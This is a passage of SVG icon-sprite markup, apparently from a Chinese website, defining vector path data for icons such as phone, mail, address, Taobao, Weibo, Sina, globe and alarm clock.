289.733333-1.354667 6.496-0.149333 12.794667 3.472 18.277333 3.594667 5.477333 9.072 9.205333 15.450667 10.517333 1.205333 0.234667 2.650667 0.416 4.138667 0.501333 0.261333 0.010667 0.528 0.010667 0.789333 0.010667 4.816 0 9.322667-1.354667 13.408-4.037333 5.424-3.573333 9.152-9.056 10.464-15.434667C1002.693333 328.218667 851.2 98.074667 616.698667 49.744z"  ></path><path d="M579.178667 42.202667"  ></path><path d="M517.770667 331.658667c-11.605333 0-21.386667 8.005333-23.776 19.466667-1.306667 6.346667-0.058667 12.858667 3.52 18.261333 3.653333 5.552 9.002667 9.168 15.514667 10.522667 32.554667 6.704 60.629333 25.76 79.008 53.658667 18.378667 27.845333 24.805333 61.205333 18.08 93.930667-1.333333 6.485333-0.128 12.805333 3.472 18.266667 3.605333 5.498667 9.082667 9.210667 15.445333 10.496 1.328 0.288 2.650667 0.448 4.197333 0.544 0.234667 0 0.469333 0.010667 0.704 0.010667 4.789333 0 9.472-1.408 13.541333-4.069333 5.344-3.541333 9.066667-9.029333 10.357333-15.365333 19.322667-93.834667-41.248-185.898667-135.018667-205.232-1.312-0.266667-2.586667-0.421333-3.818667-0.458667C518.437333 331.658667 518.106667 331.658667 517.770667 331.658667"  ></path><path d="M762.698667 321.317333c-44.810667-68.037333-113.290667-114.544-192.816-130.944-1.344-0.277333-2.704-0.442667-4.138667-0.512-0.224-0.005333-0.549333-0.010667-0.874667-0.010667-11.632 0-21.408 8.016-23.776 19.504-2.698667 13.125333 5.808 26.037333 18.976 28.773333 66.757333 13.738667 124.266667 52.778667 161.904 109.930667 37.632 57.157333 50.762667 125.44 36.981333 192.261333-2.698667 13.162667 5.781333 26.074667 18.901333 28.768 1.386667 0.298667 2.768 0.458667 4.208 0.533333 0.197333 0.010667 0.528 0.010667 0.842667 0.010667 4.762667 0 9.226667-1.36 13.28-4.032 5.477333-3.578667 9.184-9.045333 10.496-15.445333C823.093333 470.613333 807.472 389.349333 762.698667 321.317333z"  ></path></symbol><symbol id="icon-dianhua4" viewBox="0 0 1024 1024"><path d="M1005.817756 414.919805a18.481951 18.481951 0 0 1-18.407024-15.110244 374.634146 374.634146 0 0 0-164.988878-247.683122 410.449171 410.449171 0 0 0-228.851513-68.183415 445.989463 445.989463 0 0 0-75.975804 6.568586 16.109268 16.109268 0 0 1-2.747317 0.22478 19.131317 19.131317 0 0 1-10.564683-3.196878 20.554927 20.554927 0 0 1-7.492683-12.213073 17.882537 17.882537 0 0 1 2.772292-13.861463 18.906537 18.906537 0 0 1 12.088195-7.667513 474.536585 474.536585 0 0 1 82.644293-7.317853 446.788683 446.788683 0 0 1 248.357464 74.302439 407.95161 407.95161 0 0 1 181.023219 272.234146 17.80761 17.80761 0 0 1-2.797268 13.786537 18.981463 18.981463 0 0 1-12.088195 7.667512h-0.674342l-0.649366 0.22478a4.270829 4.270829 0 0 1-0.949073 0h-0.62439z m-175.128976 15.75961a18.456976 18.456976 0 0 1-18.382048-15.110244 221.159024 221.159024 0 0 0-97.554732-146.357073 243.861854 243.861854 0 0 0-135.068098-40.185757 261.969171 261.969171 0 0 0-45.730341 4.046049 17.482927 17.482927 0 0 1-3.47161 0.349659 17.682732 17.682732 0 0 1-17.308097-15.409951 18.232195 18.232195 0 0 1 14.835512-21.653854 291.265561 291.265561 0 0 1 50.650536-4.445659 283.323317 283.323317 0 0 1 156.347318 46.604488 254.301659 254.301659 0 0 1 113.464195 170.308683 17.80761 17.80761 0 0 1-2.772293 13.786537 19.106341 19.106341 0 0 1-12.113171 7.667512h-0.649366l-0.649365 0.199805a4.770341 4.770341 0 0 1-0.974049 0h-0.624391z m147.755708 313.643707a866.328976 866.328976 0 0 0-174.504586-122.530342 176.152976 176.152976 0 0 0-77.848975-27.298341 72.429268 72.429268 0 0 0-60.790634 36.389463 294.912 294.912 0 0 0-25.550049 49.751415c-3.646439 7.892293-9.715512 23.052488-14.585756 30.944781a302.379707 302.379707 0 0 1-69.931708-38.837074 867.802537 867.802537 0 0 1-111.890731-90.986146A835.484098 835.484098 0 0 1 352.231024 469.541463a315.017366 315.017366 0 0 1-38.912-69.756878c7.917268-4.845268 22.478049-10.914341 31.619122-15.160195a271.36 271.36 0 0 0 49.251903-25.475122 72.953756 72.953756 0 0 0 35.889951-60.690731 176.652488 176.652488 0 0 0-27.473171-78.248586 838.03161 838.03161 0 0 0-56.54478-91.610536 711.505171 711.505171 0 0 0-66.884683-83.093854C248.782049 13.961366 225.654634 0 203.176585 0c-51.699512 0-108.244293 68.558049-130.747317 97.67961-21.27922 29.720976-72.429268 104.897561-72.429268 176.52761 0 66.734829 43.782244 152.35122 80.871024 212.292682a1450.533463 1450.533463 0 0 0 190.938537 241.464196l24.326244 24.251317a1452.881171 1452.881171 0 0 0 241.389268 191.08839c60.19122 37.013854 145.333073 80.696195 212.292683 80.696195 71.754927 0 147.156293-50.950244 176.327805-72.803902s97.90439-78.848 97.90439-130.422635c0.024976-22.453073-13.986341-46.104976-45.605463-76.500292z m-74.002732 177.976195c-26.349268 19.730732-94.158049 65.585951-154.624 65.585951-45.580488 0-114.213463-26.748878-193.236293-75.326439a1416.941268 1416.941268 0 0 1-235.095414-186.19317l-24.001561-23.95161a1411.596488 1411.596488 0 0 1-185.74361-234.89561c-48.652488-78.773073-75.476293-147.356098-75.476293-193.336195 0-29.07161 11.338927-79.547317 65.236293-154.998634 47.453659-61.265171 83.593366-83.093854 101.675707-83.093854a92.809366 92.809366 0 0 1 49.95122 34.41639 672.168585 672.168585 0 0 1 63.463024 78.997854 795.548098 795.548098 0 0 1 53.972293 87.414634 177.576585 177.576585 0 0 1 23.252293 61.539903 36.614244 36.614244 0 0 1-20.280195 30.969756 239.965659 239.965659 0 0 1-42.908098 22.003512l-1.048976 0.449561c-2.222829 1.048976-4.795317 2.197854-7.492683 3.421658a259.072 259.072 0 0 0-27.772878 13.71161l-24.426146 14.985366 9.066146 27.148488a346.486634 346.486634 0 0 0 43.282732 78.598244 872.448 872.448 0 0 0 95.356878 117.260488l0.474537 0.499512a909.237073 909.237073 0 0 0 116.835902 95.05717 336.171707 336.171707 0 0 0 78.897951 43.257757l27.223415 9.04117 14.985366-24.376195a237.268293 237.268293 0 0 0 13.461854-27.473171c1.173854-2.697366 2.247805-5.194927 3.171902-7.192975l0.424585-0.924098a265.740488 265.740488 0 0 1 22.178342-43.657366 36.389463 36.389463 0 0 1 30.869853-20.579902 156.871805 156.871805 0 0 1 60.965464 23.15239 828.64078 828.64078 0 0 1 166.412488 116.711025c28.397268 27.24839 34.391415 42.458537 34.391414 50.300878-0.024976 23.352195-33.56722 64.162341-83.443512 101.475902zM696.894439 487.02439a18.307122 18.307122 0 0 1-17.782634-14.985366 114.06361 114.06361 0 0 0-50.725464-76.600195 128 128 0 0 0-71.155512-21.254244 137.740488 137.740488 0 0 0-23.876683 2.122927 18.581854 18.581854 0 0 1-2.722341 0.199805 19.381073 19.381073 0 0 1-10.839415-3.346732 29.820878 29.820878 0 0 1-9.315902-12.687609 18.20722 18.20722 0 0 1 14.985366-20.305171 167.811122 167.811122 0 0 1 30.595122-2.822244 165.063805 165.063805 0 0 1 91.260878 27.473171 150.478049 150.478049 0 0 1 67.284292 100.57678 17.482927 17.482927 0 0 1-2.797268 13.736586 18.906537 18.906537 0 0 1-12.088195 7.692487l-1.398634 0.249756-0.299708 0.149854H696.894439z" fill="#222222" ></path></symbol><symbol id="icon-youxiang3" viewBox="0 0 1024 1024"><path d="M204.8 842.65A108.8 108.8 0 0 1 96 733.85v-443.7c0-60.108 48.691-108.8 108.8-108.8h614.4c60.109 0 108.8 48.692 108.8 108.8v443.7a108.8 108.8 0 0 1-108.8 108.8H204.8z m0-64h614.4a44.8 44.8 0 0 0 44.8-44.8v-443.7a44.8 44.8 0 0 0-44.8-44.8H204.8a44.8 44.8 0 0 0-44.8 44.8v443.7c0 24.78 20.07 44.8 44.8 44.8z"  ></path><path d="M139.571 387.174a32 32 0 1 1 28.058-57.548l335.974 163.993a19.321 19.321 0 0 0 16.794 0L856.37 329.626a32 32 0 1 1 28.058 57.548L548.506 551.117a83.098 83.098 0 0 1-73.012 0L139.571 387.174z"  ></path></symbol><symbol id="icon-dizhi3" viewBox="0 0 1024 1024"><path d="M511.743662 869.681332c-5.697769 0-11.139711-2.362814-15.026228-6.526647-12.138458-12.974499-297.224402-319.763744-297.224402-487.031329 0-172.185594 140.070152-312.27212 312.248583-312.27212s312.25677 140.086525 312.25677 312.27212c0 167.267585-285.09106 474.057853-297.226448 487.030305C522.88235 867.319541 517.441431 869.681332 511.743662 869.681332zM511.743662 105.002472c-149.480476 0-271.096325 121.617895-271.096325 271.119861 0 130.844024 212.120119 376.60124 271.096325 442.391642 58.975183-65.806775 271.105534-311.626413 271.105534-442.391642C782.849196 226.618321 661.225161 105.002472 511.743662 105.002472z"  ></path><path d="M936.999019 960.980711l-850.520947 0c-7.330966 0-14.107299-3.903913-17.785062-10.238179-3.689019-6.335289-3.724835-14.161534-0.090051-20.527522l130.513496-228.989321c5.634324-9.870812 18.205641-13.295817 28.065196-7.68503 9.872858 5.624091 13.31219 18.193361 7.682983 28.064172l-112.975051 198.22669 779.070638 0-116.955712-197.952444c-5.783727-9.78997-2.536776-22.390963 7.234775-28.178783 9.740852-5.785773 22.39301-2.538823 28.195156 7.248078l135.280056 228.993414c3.761674 6.363941 3.823072 14.240329 0.157589 20.656459C951.209672 957.024609 944.393429 960.980711 936.999019 960.980711z"  ></path><path d="M511.743662 508.478803c-66.200748 0-120.066563-53.862745-120.066563-120.072703 0-66.228377 53.865815-120.090099 120.066563-120.090099 66.208934 0 120.073726 53.864792 120.073726 120.090099C631.816365 454.616058 577.953619 508.478803 511.743662 508.478803zM511.743662 309.465191c-43.512003 0-78.915327 35.407418-78.915327 78.94091 0 43.51098 35.403325 78.923514 78.915327 78.923514 43.518143 0 78.922491-35.412534 78.922491-78.923514C590.666152 344.872608 555.262828 309.465191 511.743662 309.465191z"  ></path></symbol><symbol id="icon-iconfonttao" viewBox="0 0 1212 1024"><path d="M107.52 307.2q31.744 23.552 51.2 37.888t34.304 26.624 29.184 26.112 35.84 36.352q32.768 32.768 32.256 79.36t-20.992 108.032q-6.144 20.48-10.752 32.768t-9.728 24.064-11.776 26.112-17.92 37.888-28.16 59.392-41.472 91.136l-149.504-91.136q46.08-43.008 87.04-83.968 16.384-17.408 33.792-35.84t32.768-35.84 27.648-33.792 18.432-29.696q13.312-26.624 9.216-47.616t-15.36-35.328q-12.288-16.384-33.792-28.672l-113.664-69.632zM1070.08 282.624q10.24 52.224 14.336 119.808 4.096 58.368 3.584 139.264t-11.776 183.296q-5.12 51.2-24.576 85.504t-47.616 55.808-61.952 31.744-68.608 13.312q-80.896 7.168-181.248-17.408l20.48-76.8 79.872 17.408q28.672 2.048 50.688-2.048t38.912-12.8 28.672-19.456 19.968-23.04q18.432-27.648 24.576-63.488l0-384q0-54.272-29.184-84.992t-82.944-38.4-129.536 5.632-167.936 46.08l56.32 16.384q-3.072 12.288-16.384 24.064t-30.72 34.304l336.896 0 0 63.488-191.488 0 0 125.952 190.464 0 0 66.56-38.912 0 67.584 167.936-106.496 45.056-20.48-71.68q-17.408 13.312-46.592 33.28t-70.656 37.376-94.208 29.696-118.272 10.24q-35.84 1.024-60.416-8.704t-40.96-26.112-25.6-37.376-13.312-43.52q-10.24-52.224 0-119.808l14.336-3.072 111.616 0q-1.024 10.24-3.584 24.064t-4.096 27.648-1.024 26.112 6.656 21.504q4.096 8.192 20.48 11.776t34.816 4.096 35.84 0.512l25.6 0 8.192 0 0-129.024-218.112 0 0-66.56 218.112 0 0-125.952-75.776 0q-17.408 17.408-31.744 35.328t-25.6 32.256q-13.312 17.408-24.576 32.768l-57.344-50.176q15.36-16.384 30.208-36.864t28.672-41.472 26.624-41.472 22.016-37.888q-16.384 6.144-31.744 13.312t-32.768 14.336q-16.384 20.48-34.304 40.448t-38.4 40.448q0 2.048-14.848-5.632t-33.28-17.92q-21.504-11.264-48.128-26.624 36.864-31.744 65.536-78.336t49.152-89.6q23.552-50.176 41.984-104.448l136.192 37.888q-4.096 11.264-9.216 22.528-5.12 10.24-11.264 24.064t-14.336 28.16q102.4-28.672 181.248-39.936t138.752-10.24 102.4 12.288 72.192 27.648q67.584 37.888 87.04 105.472zM700.416 705.536q20.48-8.192 39.936-17.408t35.84-22.528l-16.384-60.416 52.224-16.384-111.616 0 0 116.736zM189.44 270.336q-20.48 0-38.4-6.656t-31.232-18.432-20.992-27.136-7.68-33.792 7.68-34.304 20.992-27.648 31.232-18.432 38.4-6.656q19.456 0 36.864 6.656t30.72 18.432 20.992 27.648 7.68 34.304-7.68 33.792-20.992 27.136-30.72 18.432-36.864 6.656z"  ></path></symbol><symbol id="icon-ali" viewBox="0 0 1024 1024"><path d="M611.84 690.688c143.872-9.216 275.968-58.88 397.824-111.104-83.456 55.296-507.904 266.752-510.464 122.88 0.512-17.92 8.192-37.376 23.04-58.368 13.312-20.48 32.256-41.472 50.688-63.488 29.184-33.792 101.376-112.128 125.952-160.768 4.608-9.216 7.68-17.92 8.704-25.088 3.072-43.52-52.736-60.928-135.168-83.456l-15.872 9.728 30.72 25.088c-139.264 24.576-222.72 50.176-324.096 86.016l14.336 35.84-50.688 49.664c8.704 1.536 97.28 31.232 188.928-32.768l0.512-0.512 1.024-1.024c-3.072-4.608-8.704-9.728-16.384-15.872 27.648 1.536 44.032 25.6 41.472 50.176h-11.776c0.512-8.704-1.536-16.384-4.096-23.04-71.168 52.736-154.112 59.392-224.256 34.816v61.952c-34.816 11.776-94.208 49.664-94.208 86.016 2.048 17.92 10.752 24.064 19.456 28.672 77.824 44.032 288.768-15.872 287.744-15.872-75.776 38.912-150.528 69.632-261.632 74.24-147.968-2.56-168.96-100.352-100.864-202.24 66.048-102.912 169.472-194.56 334.848-252.928 48.128-17.408 118.272-35.84 186.88-37.888 97.792 0 193.024 29.184 186.88 123.392-4.608 72.704-106.496 172.544-161.28 245.76-25.088 31.744-28.672 53.248 11.776 50.176z m92.672-330.24c4.096 8.704 5.12 18.432 4.096 28.672 1.024-11.264 0-20.992-4.096-28.672z"  ></path></symbol><symbol id="icon-diqiu" viewBox="0 0 1024 1024"><path d="M1023.96881 512.097218c0-282.258252-228.984564-511.073983-511.45258-511.073983-282.473132 0-511.462812 228.81573-511.462812 511.073983 0 260.737582 195.390748 475.854247 447.837059 507.156017 14.231147 2.999101 31.564742 4.746785 52.209524 4.746785 5.795601 0 11.384509-0.304924 16.782071-0.857471C797.877953 1020.265214 1023.96881 792.575042 1023.96881 512.097218zM950.836184 519.328417c-1.471411-25.50003-4.8399-50.460816-9.969375-74.71864 0.455339-8.661681 0.579151-16.868023 0.346877-24.497261 6.343032 29.660503 9.687986 60.432238 9.687986 91.984701C950.902694 514.513075 950.875066 516.921769 950.836184 519.328417zM74.120557 512.097218c0-30.977406 3.225236-61.200687 9.345202-90.360828 18.931887 20.247767 63.554127 19.769916 74.436227-10.483039 19.471132 11.604504 45.637288 13.717484 45.637288 36.912166 0 76.55023 2.725897 158.618764 72.279249 159.886552 1.958471 0.025581 38.788779 13.957944 56.316788 59.416166 6.060619 15.711768 30.03296 0 56.321904 0 13.124008 0 0 22.110054 0 69.921716 0 47.626456 102.680573 120.959637 102.680573 120.959637-0.475804 31.525859 0.818588 57.017704 3.442161 77.383143-23.177288-0.426689-42.709814 2.645062-58.055264 7.868674C230.627365 907.64494 74.120557 728.14298 74.120557 512.097218zM620.440881 936.783593c-2.272604-11.126653-12.215375-17.220016-30.356302-12.451742 14.474677-61.640678 21.511462-96.169731 51.728604-122.387049 43.719747-37.898565 5.206218-80.043553-28.063233-75.076772-26.222434 3.958895-9.651149-32.467235-33.055595-34.481984-23.404446-1.958471-53.969488-48.511554-87.653349-64.530293-17.855444-8.479545-35.402895-31.20354-62.940186-32.221659-24.407216-0.946492-60.076152 20.637619-60.076152 3.999824 0-53.590891-5.426213-91.832239-6.541539-107.104016-0.900446-12.269607-8.020113-4.132845 24.974088-3.339838 17.956745 0.48092 9.185577-36.067998 26.959163-37.49541 17.456383-1.381367 59.052918 16.341057 69.650559 9.277668 9.845564-6.577352 72.37134 164.126836 72.37134 28.216718 0-16.126178-8.351641-44.16383 0-59.436631 33.030014-60.352426 63.952165-109.539315 61.175106-116.734701-1.575781-4.050986-33.792324-7.39594-59.569651 1.253462-8.699541 2.904963 2.766826 16.530356-9.727892 19.440435-46.814008 10.807404-88.175199-12.622623-73.691312-34.645702 14.831786-22.57051 68.571046-9.845564 73.282019-55.12472 2.710549-25.935928 4.956549-55.974005 6.45968-78.298938 63.00465 9.852726 56.069165-81.767703-37.613082-91.574384 189.525567 2.217349 350.128383 124.615654 409.062605 294.48693-2.980683-2.718734-6.448425-4.371258-10.453365-4.774413-28.324158-70.749513-97.07427-19.547875-73.752706 42.855113-124.959461 96.057175-92.973146 163.05244-51.917902 201.416576 21.603553 20.166932 42.200243 50.49663 55.610756 72.279249-14.596442 42.561445 53.781213 25.518449 87.503957-46.709638C890.91147 782.384648 771.249295 898.633312 620.440881 936.783593z"  ></path></symbol><symbol id="icon-iconfontweibo" viewBox="0 0 1026 1024"><path d="M996.243 460.502c0 0.03 0 0.091 0 0.152-6.479 19.983-27.916 30.943-47.838 24.465-19.983-6.48-30.944-27.917-24.464-47.959l-0.062-0.03c19.862-61.524 7.267-131.707-38.996-183.179-46.325-51.472-114.632-71.152-177.729-57.709-20.529 4.391-40.755-8.75-45.114-29.308-4.359-20.558 8.721-40.814 29.248-45.205l0 0c88.713-18.923 184.874 8.69 250.031 81.144C1006.477 275.265 1024.037 373.939 996.243 460.502zM733.072 318.107l0-0.03c-17.621 3.845-35.001-7.479-38.756-25.16-3.814-17.712 7.509-35.182 25.131-38.937 43.236-9.235 90.105 4.178 121.775 39.451 31.791 35.304 40.269 83.354 26.705 125.531-5.571 17.258-23.98 26.644-41.177 21.133-17.198-5.571-26.585-24.101-21.014-41.298l-0.061 0c6.661-20.648 2.482-44.145-13.02-61.403C777.156 320.166 754.205 313.657 733.072 318.107zM524.853 378.239c100.976-42.419 189.143-44.932 221.359 1.241 17.138 24.585 15.501 59.071-0.303 99.038-7.327 18.408 2.24 21.285 16.229 25.493C818.999 521.693 882.4 564.506 882.4 639.896c0 124.865-179.545 282.065-449.348 282.065-205.825 0-416.224-100.036-416.224-264.564 0-86.049 54.348-185.51 147.936-279.4 124.955-125.288 270.681-182.362 325.483-127.348 24.191 24.192 26.522 66.186 10.991 116.266C493.123 392.136 524.853 378.178 524.853 378.239zM395.024 471.373c-164.225 16.289-288.787 117.173-278.099 225.263 10.658 108.151 152.447 182.634 316.672 166.346 164.256-16.29 288.756-117.113 278.099-225.326C701.037 529.564 559.279 455.083 395.024 471.373zM327.384 816.535C248.42 790.98 214.994 712.804 249.57 642.318c33.941-69.033 122.291-108.091 200.437-87.684 80.902 20.951 122.17 97.493 89.108 171.794C505.597 802.486 409.194 842.998 327.384 816.535zM371.982 668.479c-25.433-10.658-58.315 0.303-73.997 25.008-15.896 24.768-8.418 54.319 16.834 65.824 25.614 11.747 59.616 0.605 75.512-24.828C405.923 708.808 397.718 679.5 371.982 668.479zM434.687 642.441c-9.779-3.877-21.981 0.785-27.703 10.414-5.542 9.689-2.482 20.71 7.295 24.768 9.962 4.117 22.648-0.666 28.4-10.477C448.161 657.216 444.588 646.074 434.687 642.441z"  ></path></symbol><symbol id="icon-xinlang" viewBox="0 0 2637 1024"><path d="M1897.76602 560.330772l-87.546931 0 0-29.432396-65.667802 0-7.309941 22.081901-87.546931 0-7.299802 44.153663 240.761663 0L1897.76602 560.330772zM2240.664079 641.287604l14.579327-44.153663c-42.592317-10.777347-36.478733-58.885069-36.478733-58.885069l-58.357861 0C2149.396277 653.433663 2240.664079 641.287604 2240.664079 641.287604zM2138.517545 773.758733c-16.495525 43.271604-72.947327 58.885069-72.947327 58.885069l-7.299802 51.514297c105.573386-3.153109 145.914931-110.399366 145.914931-110.399366L2138.517545 773.758733zM2123.928079 648.648238l0 51.524436c25.812911 64.522139 87.557069 58.874931 87.557069 58.874931l7.289663-51.514297c-45.806257-14.792238-29.178931-58.885069-29.178931-58.885069L2123.928079 648.648238zM292.691644 663.369505c-26.370535-27.516198-7.299802-36.803168-7.299802-36.803168 105.532832-48.71604 196.983129 22.081901 196.983129 22.081901l21.889267-88.317465c-127.574178-66.428198-269.940594 0-269.940594 0-187.09798 122.667089-36.478733 183.995564-36.478733 183.995564 31.804832 6.042614 131.325465 29.432396 131.325465 29.432396 10.817901 28.428673-21.889267 36.803168-21.889267 36.803168-86.634455 32.119129-196.983129-36.803168-196.983129-36.803168L81.108911 869.44697c372.097267 80.754059 386.676594-125.120634 386.676594-125.120634C469.498931 660.571248 292.691644 663.369505 292.691644 663.369505zM2525.194139 552.970139l-72.957465 0 7.299802-22.081901-65.657663 0 0 22.081901L2284.432475 552.970139l-72.947327 257.591762c-25.093069 54.413941 0 80.956832 0 80.956832l116.736 0 0-36.803168-58.378139-7.360634 29.189069-103.038733 218.872396 0 43.778535-125.120634C2579.405307 550.952554 2525.194139 552.970139 2525.194139 552.970139zM2466.836277 700.172673l-153.204594 0 7.289663-29.442535 153.214733 0L2466.836277 700.172673zM2496.015208 626.566337l-160.514535 0 7.299802-29.432396 153.214733 0L2496.015208 626.566337zM1233.838891 545.599366l-21.889267 80.956832c0 0 264.252832-68.435644 204.282931 44.153663l-21.879129 117.76c0 0-103.150257 64.136871-138.625267 7.360634 0 0 7.046337-79.517149 116.736-66.235564l14.579327-66.235564c0 0-255.138218-13.170059-262.640792 154.55303 0 0 16.140673 105.897822 175.104 66.235564 0 0 95.090059 8.698931 196.993267-73.596198 0 0 60.101703-165.310099 58.357861-183.995564C1553.11398 607.870733 1581.248634 499.955327 1233.838891 545.599366zM1839.39802 722.244436l-80.257267 0 0-36.803168 94.836594 0 14.589465-36.803168-36.478733 0 29.189069-36.803168-65.667802 0-21.889267 36.803168-51.068198 0 0-36.803168-65.667802 0 0 36.803168-36.488871 0 0 36.803168 80.257267 0-7.289663 36.803168-87.557069 0-14.589465 36.79303 94.836594 0-43.768396 132.481267 65.667802 0 29.178931-132.481267 102.146535 0L1839.377743 722.244436zM978.487762 538.248871c0 0-109.628832-0.567762-204.282931 36.803168l-94.846733 309.106059 116.736 7.370772 72.957465-250.241267c0 0 170.805228-66.965545 116.736 51.514297l-58.368 198.72697 124.025663 0 58.368-191.356198C1109.813228 700.172673 1206.34297 505.977663 978.487762 538.248871zM2087.449347 648.648238l-138.615129 0c-0.395406-15.866931 21.879129-66.235564 21.879129-66.235564l131.325465 0 21.889267-44.153663-124.025663 0c-85.144079-16.465109-102.136396 88.317465-102.136396 88.317465l-87.546931 264.962535c0 0 64.795881 3.984475 65.657663 0s65.667802-198.72697 65.667802-198.72697l43.768396 0-58.357861 198.72697 58.357861 0 58.378139-198.72697 29.178931-7.360634L2087.449347 648.648238zM2510.614812 759.037465l-51.078337 0-43.768396 36.803168c-27.171485 0.942891-29.189069-36.803168-29.189069-36.803168l-65.667802 0c16.373861 123.853307 153.214733 132.481267 153.214733 132.481267l14.579327-51.524436c-38.770059-10.82804-51.068198-14.711129-51.068198-14.711129C2477.846812 815.276356 2510.614812 759.037465 2510.614812 759.037465zM562.632238 582.402535C529.712158 611.469941 467.785505 1024 467.785505 1024l65.657663 0 160.514535-441.597465C639.371406 607.556436 562.632238 582.402535 562.632238 582.402535zM1817.508752 832.643802c0 0-34.633505-38.526733-21.879129-58.885069l-51.068198 0c0 0 5.789149 90.071446 51.068198 103.038733C1795.619485 876.797465 1809.975762 824.786376 1817.508752 832.643802zM1620.515485 773.758733c-11.679683 44.924198-51.068198 51.524436-51.068198 51.524436l-14.589465 51.514297c81.342099 0.618455 116.736-103.038733 116.736-103.038733L1620.515485 773.758733z"  ></path><path d="M1070.394297 126.053386c-9.570851-49.618376-138.959842 44.143525-138.959842 44.143525-80.186297 18.918653 7.309941-80.916277 7.309941-80.916277L938.744396 67.198733c-26.573307-75.208238-138.959842 80.916277-138.959842 80.916277C718.04705 189.825267 770.534653 81.909861 770.534653 81.909861 786.056871 55.894178 770.534653 30.415842 770.534653 30.415842c-79.294099 1.24705-138.959842 125.059802-138.959842 125.059802-59.75699 46.779564-36.56998-51.49402-36.56998-51.49402-49.425743-41.162772-87.759842 110.358812-87.759842 110.358812-38.009663 26.978851-29.249901-58.864792-29.249901-58.864792-28.722693-2.443406-58.509941 80.926416-58.509941 80.926416-136.901703 230.714297 80.449901 301.623762 80.449901 301.623762 253.820198 71.801663 438.819485-51.49402 438.819485-51.49402 162.897109-101.497663 73.13996-257.480238 73.13996-257.480238l7.309941-29.422257C1075.291248 161.467564 1070.394297 126.053386 1070.394297 126.053386zM698.215921 522.959842c-126.965861 11.527604-235.509861-41.477069-242.434535-118.398733-6.924673-76.911525 90.395881-148.611802 217.361743-160.149545 126.965861-11.527604 235.509861 41.487208 242.434535 118.398733C922.492198 439.73196 825.181782 511.422099 698.215921 522.959842z"  ></path><path d="M764.12705 351.799762c-19.67905-48.138139-82.244436-69.581307-139.740515-47.925228-57.496079 21.676356-95.475327 92.981228-75.796277 141.109228 19.67905 48.138139 82.244436 69.581307 139.740515 47.925228C745.826851 471.232634 783.816238 399.927762 764.12705 351.799762zM659.030178 424.422653c-4.714455 17.671604-28.540198 35.941386-44.173941 31.733861s-24.494891-21.93996-19.780436-39.601426c4.714455-17.671604 28.540198-35.941386 44.173941-31.733861C654.883485 389.028752 663.744634 406.761188 659.030178 424.422653zM678.344238 391.046337c-6.07303 0-10.990257-4.937505-10.990257-11.04095s4.917228-11.04095 10.990257-11.04095 10.990257 4.937505 10.990257 11.04095S684.417267 391.046337 678.344238 391.046337z"  ></path></symbol><symbol id="icon-tuandui" viewBox="0 0 1024 1024"><path d="M606.6688 110.4896c-126.8992 0-230.1184 103.2448-230.1184 230.144 0 87.7056 49.3312 164.0448 121.6768 202.88-150.6304 46.4128-260.4288 186.9056-260.4288 352.5888 0 12.16 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8048 21.9648-21.9648 0-179.1744 145.792-324.9152 323.328-325.0176 2.432 0.2304 4.8128 0.0512 7.0656-0.4864 124.3648-2.9184 224.6656-104.9088 224.6656-229.9648C836.7872 213.7088 733.5424 110.4896 606.6688 110.4896L606.6688 110.4896zM606.6688 526.7712c-102.656 0-186.1888-83.5072-186.1888-186.1376 0-102.7072 83.5072-186.1888 186.1888-186.1888 102.656 0 186.1632 83.5072 186.1632 186.1888C792.832 443.2896 709.3248 526.7712 606.6688 526.7712L606.6688 526.7712zM867.8656 635.6736c-8.576-8.6016-22.4768-8.6016-31.0784-0.0512-8.576 8.576-8.6016 22.4768-0.0512 31.0784 61.184 61.3376 94.848 142.848 94.848 229.4016 0 12.16 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8048 21.9648-21.9648C975.5392 797.824 937.3184 705.28 867.8656 635.6736L867.8656 635.6736zM374.2208 532.4032c0 0 0-0.0512 0-0.0768 0-0.0256 0-0.0512 0-0.0512 0-12.16-9.8304-21.9904-21.9648-21.9904-79.7184 0-144.5632-69.2992-144.5632-154.4448 0-85.1456 64.8448-154.4448 144.5632-154.4448 12.1344 0 21.9648-9.856 21.9648-21.9648 0-12.1344-9.8304-21.9648-21.9648-21.9648-103.936 0-188.4928 89.0112-188.4928 198.4 0 72.832 37.504 136.6016 93.2608 171.0848-118.5792 42.0864-204.2624 160.4096-204.2624 299.52 0 12.1344 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8304 21.9648-21.9648 0-150.016 114.6368-272.0256 255.5904-272.0256C364.3904 554.3936 374.1952 544.5632 374.2208 532.4032L374.2208 532.4032zM374.2208 532.4032"  ></path></symbol><symbol id="icon-sad" viewBox="0 0 1024 1024"><path d="M505.862 140.207c50.8 0 100.043 9.933 146.359 29.523 44.773 18.937 84.998 46.063 119.559 80.623 34.56 34.56 61.686 74.785 80.623 119.559 19.59 46.317 29.523 95.559 29.523 146.359s-9.933 100.043-29.523 146.359c-18.937 44.773-46.063 84.998-80.623 119.559-34.56 34.56-74.785 61.686-119.559 80.623-46.317 19.59-95.559 29.523-146.359 29.523s-100.043-9.933-146.359-29.523c-44.773-18.937-84.998-46.063-119.559-80.623-34.56-34.56-61.686-74.785-80.623-119.559-19.59-46.317-29.523-95.559-29.523-146.359s9.933-100.043 29.523-146.359c18.937-44.773 46.063-84.998 80.623-119.559 34.56-34.56 74.785-61.686 119.559-80.623 46.317-19.59 95.559-29.523 146.359-29.523M505.862 68.576c-247.255 0-447.696 200.441-447.696 447.696s200.441 447.696 447.696 447.696 447.696-200.441 447.696-447.696-200.441-447.696-447.696-447.696l0 0zM276.129 407.858c0 33.909 27.489 61.398 61.398 61.398s61.398-27.489 61.398-61.398c0-33.909-27.489-61.398-61.398-61.398-33.909 0-61.398 27.489-61.398 61.398zM613.24 407.858c0 33.909 27.489 61.398 61.398 61.398s61.398-27.489 61.398-61.398c0-33.909-27.489-61.398-61.398-61.398-33.909 0-61.398 27.489-61.398 61.398zM508.562 590.721c-144.275 0-223.972 115.202-227.294 120.106 0 0-18.954 31.854 9.187 50.786 28.141 18.931 50.119-10.613 50.119-10.613l-0.086 0.127c0.159-0.229 16.164-23.187 45.471-45.539 37.614-28.689 78.863-43.236 122.604-43.236 43.546 0 84.105 14.435 120.553 42.906 28.401 22.184 43.579 44.986 43.728 45.213l-0.09-0.138c0 0 22.931 30.723 50.561 11.28s9.628-50.118 9.628-50.118c-3.182-4.93-79.595-120.774-224.381-120.774z"  ></path></symbol><symbol id="icon-naozhong" viewBox="0 0 1024 1024"><path d="M802.4 